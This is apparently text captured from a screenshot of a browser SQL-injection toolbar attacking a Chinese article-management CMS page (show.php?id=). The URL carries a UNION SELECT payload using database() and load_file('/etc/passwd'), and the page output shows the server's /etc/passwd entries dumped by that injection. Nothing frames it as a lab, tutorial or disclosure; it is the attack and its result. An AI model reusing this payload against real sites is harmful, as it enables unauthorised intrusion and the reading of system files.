 clsadp.com/show.php?id=-33 union select 1,2,database(),4,5,6,
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
L
http://2f6f3f11.clsadp.com/show.php?id=-33 union select 1,2,database(),4,5,6,7,8,9,10,load_file("/etc/passwd"),12,13,14,15
L
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页 国内新闻 国际新闻 留言板
cms
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com